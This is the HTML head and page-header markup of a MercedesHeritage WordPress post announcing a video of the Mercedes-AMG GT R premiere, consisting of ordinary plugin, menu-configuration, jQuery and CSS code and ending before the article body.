<link rel='stylesheet' id='awpcp-frontend-style-lte-ie-7-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-lte-ie-7.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='page-transition-animsition-css'  href='https://mercedesheritage.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mercedesheritage.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/shortcode.min.js?ver=5.5.12' id='shortcode-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-admin/js/media-upload.min.js?ver=5.5.12' id='media-upload-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/script.js?ver=5.5.12' id='buy_sell_ads_pro_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=5.5.12' id='buy_sell_ads_pro_viewport_checker_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/chart.js?ver=5.5.12' id='buy_sell_ads_pro_chart_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/bsa.carousel.js?ver=5.5.12' id='buy_sell_ads_pro_owl_carousel_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=5.5.12' id='buy_sell_ads_pro_simply_scroll_js_script-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","wp_nonce":"ffc45f5bf3","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#fff","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\",\"button\":\"on\"}","header_bar_title":"","header_bar_html_content":null,"header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"px","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"moblie","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":null,"menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#fff","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#3ab0db","button_background_colour_hover":"#3ab0db","button_background_colour_active":"#3ab0db","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":null,"button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":null,"menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#fff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333","menu_search_box_background_colour":"#fff","menu_search_box_placeholder_colour":"#C7C7CD","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"top","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":null,"button_image_alt_when_clicked":null,"button_trigger_type":"click","custom_css":"","desktop_menu_options":"{}","external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":null,"minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":15464,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3' id='page-transition-animsition-script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/js/bootstrap.js?ver=1' id='bootstrap-js'></script>
<script type='text/javascript' id='inline-js-extra'>
/* <![CDATA[ */
var postinline = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","currencyType":"{\"USD\":\"$&nbsp\",\"EUR\":\"\u20ac&nbsp\",\"GBP\":\"\u00a3&nbsp\"}","currencyInverse":"{\"$\":\"USD\",\"\u20ac\":\"EUR\",\"\u00a3\":\"GBP\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/js/inline.js?ver=1.0.0' id='inline-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.custom.js?ver=5.5.12' id='jquery_custom-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.easing.1.3.js?ver=1' id='easing-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.quicksand.js?ver=1' id='quicksand-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/backtotop.js?ver=5.5.12' id='backtotop-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/scripts.js?ver=5.5.12' id='scripts-js'></script>
<link rel="https://api.w.org/" href="https://mercedesheritage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mercedesheritage.com/wp-json/wp/v2/posts/4556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercedesheritage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mercedesheritage.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://mercedesheritage.com/?p=4556' />
<link rel="alternate" type="application/json+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-amg%2Fvideo-world-premiere-mercedes-amg-gt-r" />
<link rel="alternate" type="text/xml+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fmercedes-amg%2Fvideo-world-premiere-mercedes-amg-gt-r&#038;format=xml" />
<meta name="follow.[base64]" content="kMCcFWhJYqn5Vxtdf1vq"/><style type='text/css' media='screen'>
	p{ font-family:"Lora", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : '',
				inDuration : 700,
				outDuration : 800,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		    <style>
    </style>
        <style>
                    .custom-secondary-wrapper{
                float : right;
                border-bottom: 0px solid #cacaca;
                border-top: 0px solid #cacaca;
            }
            @media only screen and (min-width: 992px) {
                .custom-secondary-wrapper{
                    margin-top: -13px;
                }
            }
            @media(max-width:991px) and (min-width:769px){
                .headerSiteStuff{
                    margin-bottom:10px;
                }
            }
            @media(max-width:1078px) and (min-width:992px){
                .page-id-57 .headerSiteStuff,
                .page-id-109 .headerSiteStuff,
                .page-id-55 .headerSiteStuff,
                .page-id-4191 .headerSiteStuff,
                .page-id-4195 .headerSiteStuff,
                .page-template-register .headerSiteStuff,
                .page-id-2823  .headerSiteStuff,
                body.single-post .headerSiteStuff
                {
                    margin-bottom:10px;
                }
                .page-id-57 .custom-secondary-wrapper,
                .page-id-109 .custom-secondary-wrapper,
                .page-id-55 .custom-secondary-wrapper,
                .page-id-4191 .custom-secondary-wrapper,
                .page-id-4195 .custom-secondary-wrapper,
                .page-template-register .custom-secondary-wrapper,
                .page-id-2823 .custom-secondary-wrapper,
                body.single-post .custom-secondary-wrapper
                {
                    margin-top: 0 !important;
                }
            }
            @media(max-width:991px) and (min-width:896px){
                body.category .custom-secondary-wrapper{
                    margin-top: -20px;
                }
            }
                    .custom-secondary-menu {
                  border-bottom: 0px solid #95a6ad!important;
            }
            .custom-secondary-menu:before, .custom-secondary-menu:after{
                clear:both;
            }
            ul.custom-secondary-menu li{
                list-style-type: none;
                display: inline;
                font-size: 15px;
            }
            ul.custom-secondary-menu li a{
                color : block;
                padding: 23px 15px 0px 10px;
            }
            /* ul.custom-secondary-menu li.custom-item a::after {
                content: "|";
                padding-left: 20px;
            } */
            ul.custom-secondary-menu li.custom-item::after {
           padding-left: 8px;
    position: relative;
    top: 6px;
    content: "|";
    padding-right: 8px;
            }
             ul.custom-secondary-menu li.custom-item::after::last-child {
                 content: " ";
             }
            ul.custom-secondary-menu li.custom-item{
                background-color: #e6e9eb;
            }

            ul.custom-secondary-menu li.custom-item:last-child :after{
                display:none;
            }
            #access .nav-menu a
            {
                padding: 15px 15px 0px 10px!important;
            }
            #access ul.custom-secondary-menu li a{
                padding: 8px 5px 10px 5px!important;
                height: auto;
            }
            ul.custom-secondary-menu li:hover a{
                background: transparent;
            }
            .headerSiteStuff {
                padding: 10px 0px;
                position: relative;
                top: 15px;

            }

           .headerSiteStuff .headerSiteStuffTitle a.homeLinkText{
                 font-family: acumin-pro,sans-serif; font-weight: 400;
                 //font-style: italic;

Color: #356476!important

            }

            #access .container ul.nav-menu {
                border-bottom: 2px solid #95a6ad;
            }
    </style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script>
         var $ =jQuery.noConflict(true);
        $(document).ready(function () {
      var checkURL = '/mercedes-amg/video-world-premiere-mercedes-amg-gt-r';

      if('/mercedes-amg/video-world-premiere-mercedes-amg-gt-r' == '/classified/place-ad'){
        console.log('meow');
        jQuery('#menu-item-2824').addClass('activeM');
      }
            $(".nav-menu").html('<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5240  menu-item-5240"><a href="http://mercedesheritage.com">START</a></li><li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-2828  menu-item-2828"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li><li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5241  menu-item-5241"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li><li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5242  menu-item-5242"><a href="http://mercedesheritage.com/about">ABOUT</a></li><li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-3525  menu-item-3525"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>');
            $("ul.nav-menu").after('<div style="clear:both;"></div><div class="custom-secondary-wrapper "><ul class="custom-secondary-menu nav-menu"><li id="menu-item-8061" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-amg">All Things AMG</a></li><li id="menu-item-8060" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-heritage">MB Heritage</a></li><li id="menu-item-8059" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-culture">Classic MB Culture</a></li><li id="menu-item-9515" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-videos">Videos</a></li></ul><div style="clear:both;"></div></div>');
            $("#" + $(".awpcp-message").next().attr("id")).replaceWith($(".awpcp-login-form"));//echo awpcp_default_login_form_implementation()->render( $redirect, $message );
            $("#nav > a:first").attr("href", 'https://mercedesheritage.com/register');
            $("#nav > a:last").attr("href", 'https://mercedesheritage.com/change-password');

            });
    </script>

<!-- MercedesHeritage Custom CSS Styles -->
<style type="text/css" media="screen">
.headerSiteStuff .headerSiteStuffTitle a.homeLinkText {
font-style: italic!important;
}
</style>
       <style type="text/css">
        /* Left Align */
.featured-text {
    left: 30px;
}
</style>

        <style type="text/css">
 /* Content */
body, input, textarea, #bbpress-forums button {
    font-family: 'Nunito', sans-serif;
}

 /* Navigation */
#access a {
    font-family: 'Nokora', sans-serif;
}

/* Content */
body,
input,
textarea,
#site-description,
#colophon .info-bar .info ul li,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 16px;
}

/* Site Title */
#site-title {
    font-size: 30px;
}

 
/* Top Contact Info Bar */
.info-bar {
    background-color: #ededed;
}

/* Slogan/ Slider */
.header-main {
    background-color: #ededed;
}

/* Widget Services */
.widget_service {
    background-color: #e2e2e2;
}

/* Site Generator */
#site-generator {
    background-color: #a3a3a3;
}

/* Content */
body,
input,
textarea,
input.s,
a.more-link,
#site-description,
#content ul a,
#content ol a,
#wp_page_numbers ul li.page_info,
#wp_page_numbers ul li a,
.wp-pagenavi .pages,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination,
.pagination a span,
.entry-meta,
.entry-meta a {
    color: #494949;
}
a.more-link,
#wp_page_numbers ul li a,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination a span {
    border-color: #494949;
}
 
/* Top Info Bar */
.info-bar,
.info-bar .info ul li a {
    color: #ffffff;
}

/* Site Title */
#site-title a,
.menu-toggle {
    color: #3f3f3f;
}

/* Featured Slider Title/ Content/ Button */
.featured-text .featured-title a,
.featured-text .featured-content,
.featured-slider .call-to-action {
    color: #ffffff;
}
.featured-slider .call-to-action {
    border-color: #ffffff;
}
.featured-slider .call-to-action:hover {
    background-color: #ffffff;
    color: #fff; /* Default */
}

/* All Headings/Titles */
#content .service-item .service-title,
#content .widget-title,
#content .widget-title a,
#content .custom-gallery-title,
.custom-gallery-title a,
.entry-title,
.entry-title a,
.entry-meta .cat-links,
.entry-meta .cat-links a,
.tag-links,
.tag-links:before,
.tag-links a,
th {
    color: #666666;
}

/* Sidebar Content */
#secondary,
#secondary .widget ul li a,
.widget_search input.s,
.widget_custom-tagcloud a {
    color: #dd3333;
}
.widget_custom-tagcloud a {
    border-color: #dd3333;
}

/* Footer Info Bar */
#colophon .info-bar .info ul li a,
#colophon .info-bar .info ul li:before {
    color: #1e73be;
}

/* Main Content/ Content background pattern */
#main {
        background-color:#ffffff;
}

/* Footer Widget Section/ footer widget background pattern*/
#colophon .widget-wrap {
        background-color:#c9c9c9;
}

</style>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-4556 single-format-standard custom-background sfsi_actvite_theme_default full-width-template animsition">
					<div class="wrapper">
                     <header id="branding" >
				<div style="display:none;"class="hgroup-wrap">
		<div class="container clearfix">
			<section class="hgroup-right">
	<div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles -->		<div class="search-toggle"></div><!-- .search-toggle -->
		<div id="search-box" class="hide">
				<form action="https://mercedesheritage.com/" method="get" class="searchform clearfix">
		<label class="assistive-text">
			Search		</label>
		<input type="search" placeholder="Search" class="s field" name="s">
		<input type="submit" value="Search" class="search-submit">
	</form><!-- .search-form -->
				<span class="arrow"></span>
		</div><!-- #search-box -->
			<button class="menu-toggle">Responsive Menu</button>
			</section><!-- .hgroup-right -->
				<!--<section id="site-logo" class="clearfix">
								<h2 id="site-title">
					<a href="https://mercedesheritage.com/" title="MercedesHeritage" rel="home">
					MercedesHeritage					</a>
				</h2>
								<h2 id="site-description">
					Celebrating Unique Mercedes-Benz				</h2>
							</section>-->
					</div><!-- .container -->
	</div><!-- .hgroup-wrap -->


	<div class="headerUpperNew">
	<div class="container">

	<div class="headerUpperNewLeft">
	</div>
	<div class="headerUpperNewRight">
	<div class="headerUpperNewRightItem social-profiles" style="margin-top: -8px;">
		<ul>
			<li class="mail">
				<a href="mailto:roy@mercedesheritage.com">
				<span class="icon-envelope-open"></span>
			</a>
			</li>
			<li class="facebook">
				<a style="color: white;" href="https://www.facebook.com/roy.spencer.1232" target="_blank">
				</a>
			</li>
			<li class="instagram">
				<a style="color: white;" href="https://www.instagram.com/royspen/" target="_blank">
				</a>
			</li>
		</ul>	
	</div>

	
		<div class="headerUpperNewRightItem">
		</div>
	<div class="headerUpperNewRightItem">
	<a class="myProfileLink" href="http://mercedesheritage.com/my-profile">
	My Profile
	</a>
	</div>
	</div>


	</div>
	</div>


			<div class="header-main page-title-color"
		 >

		<nav id="access" class="clearfix">
				<div class="container clearfix">					<div class="headerSiteStuff">
					<div class="headerSiteStuffTitle">
					<a href="https://mercedesheritage.com" class="homeLinkText">MercedesHeritage						</div>
						<div class="headerSiteStuffInfo">
					Celebrating Unique Mercedes-Benz</a>
					</div>
						</div>
				<ul class="nav-menu"><li id="menu-item-5239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5239"><a href="http://mercedesheritage.com/">START</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li>
<li id="menu-item-5237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5237"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5238"><a href="http://mercedesheritage.com/about">ABOUT</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>
</ul></div> </nav><!-- #access -->		<div class="page-title-wrap">
  <div class="container clearfix">
  			<h1 class="page-title">VIDEO: World Premiere Mercedes-AMG GT R</h1><!-- .page-title -->
	  </div>
</div>
	</div><!-- .header-main -->
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>

<link rel="stylesheet" type="text/css" href="https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/slick-theme.css"/>
</header>
                                            <div class="main-body-div">
<div id="main">
<div class="container clearfix pageCon"><div id="content"><section id="post-4556 clearfix" class="post-4556 post type-post status-publish format-standard hentry category-mercedes-amg category-classic-mercedes-videos tag-amg tag-goodwlld tag-green tag-gt-r tag-release tag-tobias-moers">
  <article>
    <header class="entry-header">
            <div class="entry-meta">
        <span class="cat-links">
          <a href="https://mercedesheritage.com/category/mercedes-amg" rel="category tag">All Things AMG</a>, <a href="https://mercedesheritage.com/category/classic-mercedes-videos" rel="category tag">Classic Mercedes Videos</a>        </span><!-- .cat-links -->
      </div><!-- .entry-meta -->
      <h2 class="entry-title">
        VIDEO: World Premiere Mercedes-AMG GT R      </h2> <!-- .entry-title -->
      <div class="entry-meta clearfix">
        <div class="by-author vcard author"><span class="fn">
          <a href="https://mercedesheritage.com/seller/royspencer"  title="Roy Spencer">
          Roy Spencer          </a></span>
        </div>
        <div class="date updated"><a href="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r" title="3:29 pm">
          June 24, 2016 </a>
        </div>
                <div class="comments">
          <a href="https://mercedesheritage.com/mercedes-amg/video-world-premiere-mercedes-amg-gt-r#respond">No Comments</a>        </div>
              </div><!-- .entry-meta -->
    </header><!-- .entry-header -->
                  <div class="entry-content clearfix">
